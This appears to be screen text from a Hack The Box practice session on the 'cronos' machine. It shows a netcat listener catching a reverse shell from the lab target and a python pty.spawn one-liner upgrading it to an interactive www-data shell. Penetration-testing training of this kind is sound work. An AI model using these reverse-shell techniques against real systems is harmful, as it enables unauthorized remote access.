 Applications Places System
/bin/bash
/bin/bash
/bin/bash 149x35
┌─[user@parrot]─[~/htb]
└──╼ $nc -nlvp 4444
listening on [any] 4444 ...
^C
┌─[✗]─[user@parrot]─[~/htb]
└──╼ $ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
link/ether 00:0c:29:1a:36:c5 brd ff:ff:ff:ff:ff:ff
altname enp2s1
inet 10.10.100.149/24 brd 10.10.100.255 scope global dynamic noprefixroute ens33
valid_lft 1471sec preferred_lft 1471sec
inet6 fe80::ba03:c1a4:75cf:92b0/64 scope link noprefixroute
valid_lft forever preferred_lft forever
3: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group default qlen 500
link/none
inet 10.10.14.11/23 scope global tun0
valid_lft forever preferred_lft forever
inet6 dead:beef:2::1009/64 scope global
valid_lft forever preferred_lft forever
inet6 fe80::c0a3:5f58:deb8:51df/64 scope link stable-privacy
valid_lft forever preferred_lft forever
┌─[user@parrot]─[~/htb]
└──╼ $nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.13] 55432
$ python -c 'import pty;pty.spawn("/bin/bash")'
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@cronos:/var/www/admin$
Menu Parrot Terminal [The Cyber Mentor - Yo... /bin/bash user Net Tool v0.1 — Mozilla...